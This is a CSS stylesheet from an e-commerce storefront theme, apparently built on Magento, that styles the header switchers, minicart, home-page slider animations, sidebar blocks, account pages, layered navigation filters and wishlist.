.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 8px 1px 8px;cursor:pointer}
.header .form-search .search-autocomplete li .amount{right: 2px; top: 2px;font-weight: bold;}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}
.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}
.header .form-language label{font-weight:bold;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}
.header .form-language select{padding:0}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px}
.header .header-setting{float: right; position: relative;z-index: 1;}
.header .header-top .header-setting {z-index: 31;}
.header .header-setting .settting-switcher{position:relative;}
.settting-switcher,.top-links{float: left;}
.top-links li,.top-links .or{float: left;margin: 0;}
.header .header-setting .icon-setting{cursor:pointer;}
.header .top-form-language .dropdown-toggle .dropdown-icon,.header .top-form-language .dropdown-toggle .value,.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .dropdown-icon,.header .currency_top .dropdown-toggle .value,.header .currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}
.header .top-form-language .dropdown-toggle .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%}
.header .top-form-language .dropdown-toggle .value,.header .currency_top .dropdown-toggle .label,.header .currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}
.header .currency_top .dropdown-toggle .label{display:none}
.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher{border: 1px solid #f0f0f0;/* -moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;opacity:0;transition:all 0.3s ease-in-out 0s;transform: scale(0) rotate(0deg);-moz-transform: scale(0) rotate(0deg);-webkit-transform: scale(0) rotate(0deg);-o-transform: scale(0) rotate(0deg);transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;visibility:hidden;*/ background-color:#fff;padding:15px 20px 30px;left:0px;position:absolute;top:50px;min-width: 230px;z-index:35;display: none;}.header .top-form-language .lang-switcher:hover .dropdown-switcher,.header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher,.header .toggle-content.visible{/* opacity:1;visibility:visible;transform: scale(1) rotate(0deg);-moz-transform: scale(1) rotate(0deg);-webkit-transform: scale(1) rotate(0deg);-o-transform: scale(1) rotate(0deg); */ display: block;}
.header .header-right .header-search .dropdown-switcher {left: auto;right: 0;width: 310px;}
.header .top-form-language .label { background-repeat: no-repeat;border-radius: 0;display: inline-block; height: 21px;width: 26px;margin-right: 15px;}
.header .top-form-language .current .label,.header .top-form-language  li:hover .label{ border-bottom: 2px solid #d22753;}
.header .top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:300;color:#666;text-decoration:none;display:block}
.header .top-form-language .dropdown-switcher li .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%;padding:0px}
.dropdown.options.switcher-options{position: static;}
.top-form-language .language .dropdown span, .page-header .top-form-language .switcher .options ul.dropdown a {background-position: left center;background-repeat: no-repeat;line-height: normal;padding: 0 5px 0 30px;}
.page-header .top-form-language .switcher .options ul.dropdown {padding: 5px 10px;}
.page-header .top-form-language .switcher .options ul.dropdown a {margin-bottom: 5px;margin-top: 5px;}
.page-header .switcher .options .action.toggle:after, .page-footer .switcher .options .action.toggle:after {color: inherit;content: "";display: inline-block;font-family: "FontAwesome";font-size: 13px;font-weight: normal;line-height: 22px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.page-header .switcher .options .action.toggle.active:after, .page-footer .switcher .options .action.toggle.active:after {content: "";}
.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown {background: #ffffff none repeat scroll 0 0;border: 1px solid #ccc;display: none;margin:5px 0 0;padding: 0 0 5px;position: absolute;top: auto;z-index: 100;}
.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a { padding: 5px 8px 0;}
.page-header .switcher .options ul.dropdown:before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: block;height: 0;position: absolute;width: 0;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #bbbbbb;border-image: none;border-style: solid;border-width: 7px;z-index: 98;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {left: 9px;top: -14px;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: block;height: 0; position: absolute; width: 0;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;border-image: none;border-style: solid;border-width: 6px;z-index: 99;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {left: 10px;top: -12px;} 
.top-form-language {font-weight: normal; font-size: 15px; padding: 0;}
.currency_top{border-bottom: 1px solid #ddd;padding: 0 0 18px 0;margin-bottom: 18px;}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover{background-color: transparent;}

.top-links .links li:nth-child(1):after{content: attr(data-label);display: inline-block;padding: 0 5px;text-transform: uppercase;}
.top-links .links li.customer-welcome:after,.top-links .links .customer-menu li:nth-child(1):after{display: none;}
.top-links li.customer-welcome span{cursor: pointer;padding: 0;text-transform: uppercase;font-size: 12px;}
.customer-welcome .action.switch {background-image: none;background: none;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0; padding: 0;text-decoration: none;text-shadow: none;font-weight: 400;vertical-align: middle;height: auto;}
.customer-welcome .action.switch > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.customer-welcome .action.switch:after {font-size: 12px;line-height: 15px;color: inherit;color: #333;content: '\f107';font-family: FontAwesome;margin:0 5px;vertical-align: -1px;display: inline-block; font-weight: normal;overflow: hidden;speak: none;text-align: center;}
.customer-welcome.active .action.switch:after {content: '\f106';}
.customer-welcome .customer-menu {display: none;position: absolute;min-width: 160px;margin-top: 10px;box-shadow: 0 0 3px rgba(0,0,0,0.25);background-color: #fff;padding: 10px;z-index: 99;}
.customer-welcome.active .customer-menu {display: block;}
.customer .top-links .customer-menu li{float: none;display: block;}
.customer .links .customer-menu li a{line-height: normal;padding: 5px 0;display: block;}
.customer-welcome .customer-menu .header.links li{float: none; padding: 5px 0;}
.customer-welcome .customer-menu .header.links li .action.compare{display: block;}
.customer-welcome .customer-menu .header.links li a,.customer-welcome .customer-menu .header.links li a span{text-transform: capitalize;color: #333;}
.top-links li, .top-links .or{padding: 15px 0;}

.text-setting,.top-links li a,.top-links .or{padding: 15px 0;font-size: 12px;text-transform: uppercase;}
.top-links{padding-left: 18px;margin: 0;}
.top-links .or{padding:15px 10px;}
.header.links li{display: block;margin: 0;}
.header .header-top .label-title:after,.text-setting:after{color: #aaaaaa;content: "\f107";font-family: FontAwesome;font-size: 13px;margin-left: 10px;text-align: left;}
.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color: #ff3535;}
.header .links{margin:0px;padding:0px}
.header .links li a,.currency_top li a,.currency_top li.current{padding: 0px;position: relative;}
.header .links li.last{padding-right: 0;}
.switcher-options strong span{font-size: 14px;padding-right: 5px;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}
.minict_wrapper input{color:#666}
.minict_wrapper.bubble:after{border:0;box-shadow:none}
.form-language label{display:none}
.icon-search .fa{text-align: center;vertical-align: middle;padding:0 5px 0 0;color: #aaa;}
.cms-index-index .alo-breadcrumbs {display: none;}
.miniCartWrap .icons{font-size:25px;padding: 10px;display: block;}
.miniCartWrap .mini-contentCart .icons{font-size: 14px;}
.minicart-wrapper{ margin: 22px 0 0;text-align: right;float: right;position: relative;z-index: 3;}
.minicart-wrapper .action.showcart .amount{display: none;}
.minicart-wrapper .action.showcart .amount .price{color: #444;}
.minicart-wrapper .icons {display: inline-block;color: #666666;font-weight: 500;font-size: 26px;padding: 0 6px 10px 0;position: relative;}
.minicart-wrapper .action.showcart .counter.qty{position: absolute;right: -6px;top: -10px;padding: 0;margin: 0;border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;height: 22px;line-height: 20px;width: 22px;}
.minicart-wrapper .block-minicart{display: none;z-index: 1;position: absolute;top: 100%;border-width: 1px;border-style: solid;padding: 30px 25px 20px;width: 350px;/* box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); */}
.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after {border-bottom-style: solid;content: "";display: block;height: 0;position: absolute;width: 0;}
.minicart-wrapper .block-minicart:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none; -moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ddd;border-image: none;border-style: solid;border-width: 7px; z-index: 98;}
.minicart-wrapper .block-minicart:before { -moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;border-image: none;border-style: solid;border-width: 6px; z-index: 99;}
.minicart-wrapper .block-minicart:after {left: auto;right: 25px;top: -14px;}
.minicart-wrapper .block-minicart:before {left: auto;right: 26px;top: -12px;}

.block-minicart .subtitle.empty{font-weight: normal;text-transform: inherit;}
.block-minicart .subtitle.empty span{font-size: 12px;}
.minicart-wrapper .block-minicart .block-title{display: none;}
.block-minicart .items-total,.block-minicart .subtotal{margin: 0;}
.block-minicart .subtotal .label{color: #666;font-weight: normal;padding: 0;}
.block-minicart .amount .price-wrapper:first-child .price {font-size: 16px;font-weight: normal;}
.block-minicart .block-content > .actions{padding: 0;}
.block-minicart .block-content > .actions .secondary .viewcart{text-transform: uppercase;border-width: 1px;border-style: solid;display: block;line-height: 35px;text-align: center;float: none;color: #666;}
.block-minicart .block-content > .actions > .primary{margin: 0 0 15px;}
.block-minicart .block-content > .actions > .primary .action.primary {border-width: 1px;border-style: solid;color: #ffffff;display: block;font-size: 11px;line-height: 35px;margin-bottom: 15px;padding: 0 20px; text-transform: uppercase;width: 100%;}
.minicart-items-wrapper{margin: 0;padding: 15px 0;border: 0;overflow-x: auto;}
.minicart-items-wrapper .product-item-photo {border: 1px solid #eee;display: block;overflow: hidden;position: relative;}
.minicart-items .product-item-details{text-align: left;padding-left: 95px;}
.minicart-items .product-item-name{margin: 0 0 5px;font-size: 100%;height: 20px; line-height: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.minicart-items .product-item-name a{font-size: 12px;font-weight: 500;text-transform: uppercase;}
.minicart-items .product .toggle::after{content: "";font-family: "FontAwesome";color: inherit;display: inline-block;font-size: 15px;padding-left: 5px;font-weight: normal;line-height: 16px;overflow: hidden;text-align: center;vertical-align: middle;}
.minicart-items .product.active > .toggle::after{content: "";}
.minicart-items .product-item-details .price{color: #ff5555;font-size: 15px;}
.label{color: #666666;font-size: 13px;margin: 0;padding: 10px 0;text-align: left;}
.minicart-items .action.edit::before, .minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before,
.cart.table-wrapper .actions-toolbar > .action-edit::before {color: #ff5555; content: "";display: inline-block;font-family: "FontAwesome"; font-size: 15px;font-weight: normal;line-height: 15px; overflow: hidden;text-align: center;vertical-align: middle;}
.minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before {content: "";font-size: 18px;line-height: 18px;}
.minicart-wrapper .product .actions > .primary,.cart.table-wrapper .actions-toolbar > .action-edit{margin-right: 10px;}
.cart.table-wrapper .actions-toolbar > .action-towishlist{margin-right: 10px;vertical-align: middle;}
.minicart-items .action.edit > span, .minicart-items .action.delete > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span,
.cart.table-wrapper .actions-toolbar > .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close {border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;position: absolute; right: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;}
.minicart-wrapper .action.close::before {color: inherit;content: "";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.minicart-wrapper .action.close > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close:hover{opacity: 1;background-color: transparent;}
.minicart-items .product-item{margin: 0;}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;line-height: inherit; margin: 0;padding: 0; position: absolute;right: 0;text-decoration: none;text-shadow: none;top: 0;}
.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {color: #ff5555;content: "";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.modal-custom .action-close > span, .modal-popup .action-close > span, .modal-slide .action-close > span { border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.modal-popup .action-close{padding: 0 10px;}
.sections.nav-sections{margin-top: 30px;}
.magicmenu .nav-desktop .level0 .level-top{padding: 30px 20px 57px;}
.magicmenu .nav-desktop .level0:hover .level-top-mega, .magicmenu .nav-desktop .level0.dropdown:hover > .level0{top: 100%;}
.nav-sections-item-content .magicmenu{text-align: left;}
/* ======================================================================================= */
.block-related .block-title strong,.block.filter .filter-title strong,.box-up-sell .block-title strong,.crosssell strong,.alo-brands .item span,.block-title-tabs span,.magictabs .item .title,.sidebar .block .block-title strong,.testimonials h3 span,.login-container .block .block-title strong{color: #333;display: inline-block;font-size: 20px;margin: 0; position: relative;text-transform: uppercase;line-height: 20px;font-weight: normal;letter-spacing: 1px;}
.magictabs .item .title{color:#e6e6e6;padding:0;}
.support .box-services .media-body p,.account-login .content p{color:#555}
/* Style Slide =============================================================================== */
.magicslider >.item:nth-child(n+2), .magicslider >.item .figcaption{display: none;}
.magicslider >.item.slick-slide, .magicslider >.item.slick-slide .figcaption{display: block;}
.magicslider{text-align: center; display:block}
.external-video:after {background: rgba(0, 0, 0, 0) url("../images/alothemes/gallery-sprite.png") repeat scroll right bottom;bottom: 0;content: "";height: 100px;left: 0;margin: auto;position: absolute;right: 0;top: 12px;width: 100px;}
.external-video.embed:after {display: none;}
.home-slider .slick-slide .figcaption .caption1,
.home-slider .slick-slide .figcaption .caption2,
.home-slider .slick-slide .figcaption .caption3 {display:none;}
.slide-showcase .slick-slider {margin-bottom: 0px;}
/* .home-slider .slick-slide.slick-active .text-slide{
	position: absolute;top: 0;
} */
.slick-initialized .slick-slide{position: relative;}
.home-slider >.item:nth-child(n+2), .home-slider >.item .figcaption{display: none;}
.home-slider >.item.slick-slide, .home-slider >.item.slick-slide .figcaption{display: block;}
.home-slider .slick-slide.slick-active .figcaption .caption1 {display:block;font-size: 200px;font-weight: 100;letter-spacing: 20px;line-height: 190px;margin: 0 0 0 -79px;text-transform: uppercase;position: absolute;top: 25%;z-index: 30;opacity: 1;}
.home-slider .slick-slide.slick-active .figcaption .caption1{
	-moz-animation: fadeInRight 0.8s ease-in 1.3s backwards;
	-webkit-animation: fadeInRight 0.8s ease-in 1s backwards;
	animation: fadeInRight 0.8s ease-in 1s backwards;
}
.home-slider .slick-slide.slick-active .figcaption .caption2 {display:block;font-size: 100px;font-weight: 500;letter-spacing: 20px;line-height: 100px;margin: 0;text-transform: uppercase;position: absolute;top: 34%;z-index: 40;opacity: 1;}
.home-slider .slick-slide.slick-active .figcaption .caption2{
    -moz-animation: fadeInLeft 0.8s ease-in 1.5s backwards;
    -webkit-animation: fadeInLeft 0.8s ease-in 1.5s backwards;
    animation: fadeInLeft 0.8s ease-in 1.5s backwards;
}
.home-slider .slick-slide.slick-active .figcaption .caption3 {display:block;font-size: 100px;font-weight: 500;letter-spacing: 20px;line-height: 100px;margin: 0;text-transform: uppercase;position: absolute;top: 61%;z-index: 50;opacity: 1;}
.caption3 strong {font-size: 100px;font-weight: 100;line-height: 100px;}
.home-slider .slick-slide.slick-active .figcaption .caption3{
    -moz-animation: fadeInUp 0.8s ease-in 1.7s backwards;
    -webkit-animation: fadeInUp 0.8s ease-in 1.7s backwards;
    animation: fadeInUp 0.8s ease-in 1.7s backwards;
}
.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2,.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{left: 0;right: 0;text-align: center;}
.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 {margin: 0;letter-spacing: 0;}
.home-slider .slick-prev{left: 5px;}
.home-slider .slick-next{right: 5px;}
.home-slider .slick-dots{bottom: 5px;}
/*For Effec caption slick slider*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    -ms-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

/*End For Effec caption slick slider*/

/* Visible Block Slide =============================================================================== */
.block-content >.item:nth-child(n+2), .block-content >.item .post-description,
.shopbrand >.item:nth-child(n+2), .shopbrand >.item,
.testimonial >.item:nth-child(n+2), .testimonial >.item{display: none;}
.block-content.slick-initialized >.item.slick-slide, .block-content.slick-initialized >.item.slick-slide .post-description,
.shopbrand.slick-initialized >.item.slick-slide, .shopbrand.slick-initialized >.item.slick-slide,
.testimonial.slick-initialized >.item.slick-slide, .testimonial.slick-initialized >.item.slick-slide{display: block;}
.magiccart-column{padding-bottom:20px;padding-top:20px}
/* Sidebar =============================================================================== */
.block{margin:0 0 30px;}
.block-reorder .actions a {clear: both; display: block;padding-top: 10px;padding-right: 10px;}
.sidebar .block.block-progress { padding: 0;}
.sidebar .block .block-title,.col-left .magicproduct.mage-custom .item span{position: relative;margin: 0 0 30px;padding: 0;text-align: left;line-height: normal;font-weight: 500;}
.sidebar .block .block-title strong{font-weight: normal;}
.sidebar .block .block-title strong{font-size: 18px;padding: 0px;line-height: normal;font-weight: 500;}
.sidebar .block .block-title:before,
.block.filter .filter-title:before,
.block-blog .blog-title h5:before{position: absolute;bottom: -10px;left: 0;width: 68px;height: 1px;background-color: #dddddd;content: "";}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}
.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}
.block .actions{padding:6px 0px;text-align:left}
.block .actions a{float:left;color:#f12b63;text-decoration:none}
.block .actions a:hover{color:#333}
.block .empty{margin:0;padding:0px;color:#666666;font-size:14px;}
.col-left .magicproduct.mage-custom .item .title:before,.col-left .magicproduct.mage-custom .item .title:after{display: none;}
.col-left .magicproduct.mage-custom .magictabs{margin:0 !important;border: 0;}
.col-left .magicproduct.mage-custom .content-products .item .images-container{padding-right: 0;padding-left: 0;}
/* Mini Blocks */
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}

/* Block:Account */
.account .sidebar-main{margin: 20px 0 0;}
.block.account-nav .content{padding: 15px 0;background-color: #f5f5f5;}
.block.account-nav .title{display: none;}
.block.account-nav .item {margin: 3px 0 0;}
.block.account-nav .item a, .block.account-nav .item > strong {border-left: 3px solid transparent;color: #575757;display: block;padding: 5px 18px 5px 15px;}
.block.account-nav .item.current a, .block.account-nav .item.current > strong {border-color: transparent; color: #000;font-weight: 600;}
.block.account-nav .item a:hover{background-color: #e8e8e8;}
.block-account{border-color:#bbb}
.block-account .block-title{padding:0}
.block-account .block-content{padding:0}
.block-account .block-content li a{display:block;line-height:30px;padding:0px;text-decoration:none!important}
.block-account .block-content li.last a{border-bottom:0}
.block-account .block-content li.current{padding:0px;line-height:30px;color:#ff3535}
.block-account .block-content li.current.last{border-bottom:0}
.customer-account-index .block .block-title {font-size: 16px; line-height: 1.2;margin: 0px 0 15px;}
.customer-account-index .sidebar .block .block-title{ margin: 0 0 30px;}
.customer-account-index .block .block-title strong {color: #333;}
.box .box-title {background-color: #f5f5f5;border: 1px solid #dddddd;margin: 0;padding: 10px 15px;display: block;}
.box .box-content {border: 1px solid #dddddd;border-top: 0;font-size: 13px;min-height: 135px;padding: 20px 15px;}
.box .box-actions {background-color: #f5f5f5;border: 1px solid #dddddd;border-top: 0;margin: 0;padding: 10px 15px;}
.customer-account-index .box .box-title,
.customer-account-index .box .box-title span{color: #333;font-weight: 600;text-transform: uppercase;}
.block-collapsible-nav .item a:hover{background-color: transparent;}
.abs-blocks-2columns, .abs-discount-block-desktop .block, .login-container .block, .account .column.main .block:not(.widget) .block-content .box, .block-addresses-list .items.addresses > .item, .form-edit-account .fieldset, .form-address-edit .fieldset, .storecredit .block, .paypal-review-discount .block, .cart-discount .block {
    width: 48%;
}
.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
}
.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) {
    float: right;
}
.block-collapsible-nav .item a::before, .block-collapsible-nav .item > strong::before {content: "";font-family: FontAwesome;left: 0;position: absolute;}
/* Block:Currency Switcher */
.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}
.block-currency .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-currency .block-title strong{font:bold 13px/21px Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif) 0 50% no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}
.block-currency .block-content{background:none;padding:0}
.block-currency .block-content select{width:100%;padding:0}
/* Block:Layered Navigation */
.filter-options .filter-options-content .item{border-bottom: 1px solid #f4f4f4;color: #444444;line-height: 40px; padding: 0px;width: 100%;}
.filter-options .filter-options-content .item:last-child{border: 0;}
.filter-options .filter-options-content .item a{ font-size: 14px; text-decoration: none; text-transform: capitalize;color: #444;}
.filter-options .filter-options-content .item a span{font-size: 14px;color: #444;}
.filter-options .filter-options-content .item span.count{font-size: 12px; color: #888;float: right;}
.filter-options .filter-options-content .item a:hover,.filter-options .filter-options-content .item a span:hover{color:#ff5555;}
.filter-options .filter-options-title{ clear: both;padding:0px;position:relative;line-height: 30px;margin: 0px;display: block;text-align: left;text-transform: uppercase;font-weight:500;font-size:16px;}
.block-layered-nav dt span{font-weight:bold;padding:0 10px 0 0;height:26px;line-height:26px;color:#757575;font-size:14px;text-transform:capitalize;}
.filter-options .filter-options-content{margin: 0;padding:0 0 30px;}
.filter-options .narrow-by:last-child .filter-options-content{padding:0px;}
.filter-options .filter-options-content .swatch-attribute{padding-top: 10px;}
.block .filter-content .block-subtitle{font-size: 16px;text-transform: uppercase;color: #ff5555;font-weight: 500;}
.filter-label::after { content: ": ";}
.filter-current .item {position: relative;z-index: 1;line-height: 40px;border-bottom: 1px solid #f4f4f4;color: #444444;}
.filter-current .action.remove {position: absolute;right: 0px;top: 0px;}
.filter-content .filter-current .item .action.remove:before{color: #ccc;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.filter-content .filter-current .item .action.remove:hover:before{color: #333;}
.filter-content .filter-current .item .action.remove > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.filter-content .filter-actions{padding-top: 15px;padding-bottom: 30px;text-align: right;}

.filter-options .filter-options-title:after{color: #888;content: "\f196";cursor: pointer;display: block;line-height: 35px;font-family: FontAwesome;font-size: 14px;font-weight: 500;padding: 0;position: absolute;right: -4px;top: 0;width: 19px;}
.filter-options .active .filter-options-title:after {content: "\f147";}
.filter-options .filter-options-title:hover:after{color: #ff5555;}

.filter-content .toggle-content{ display: none;}
.filter-content .toggle-content.visible{ display: block;}
.filter-content .toggle-tab.mobile{color: #888;font-size: 14px;cursor: pointer;}
.filter-content .toggle-tab.mobile:hover{color: #ff5555;}
.filter-content .toggle-tab:before{content: "\f196";font-family: FontAwesome;}
.filter-content .toggle-visible .toggle-tab:before{content: "\f147";}
.filter-content .toggle-tab.mobile{font-weight: 500;position: absolute;right: -4px;top: 0;display: block !important;line-height: 40px;width: 19px;text-align: center; }
.narrow-by{position: relative;padding: 5px 0;outline:medium none !important;margin: 0;}
/* Block:Cart */
.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}
.block-cart .amount{margin:0}
.block-cart .amount a{font-weight:bold}
.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}
.block-cart .subtotal .label{color:#666}
.block-cart .subtotal .price{font-weight:normal;color:#666}
.block-cart .actions{border-bottom:1px solid #f4f4f4}
.block-cart .mini-products-list .product-image{width:30%;float:left}
.block-cart .mini-products-list .product-details{width:70%;float:left}
.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}
.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}
/* Block:Wishlist */
.block-wishlist .actions{text-align:right}
.block-wishlist .actions a{float:none}
.sidebar .block-wishlist .product-items .product-item-actions{clear: inherit;}
.block-wishlist .product-item .product-item-actions .actions-primary .action.tocart{padding: 0 20px;height: 35px;line-height: 35px;border-style: solid;border-width: 1px;border-color: #aaa;color: #666;text-transform: uppercase;}
.block-wishlist .product-item .product-item-actions .actions-primary .action.tocart span{font-family: "Montserrat",sans-serif;}
.products-grid.wishlist .product-item .price-box{float: none;}
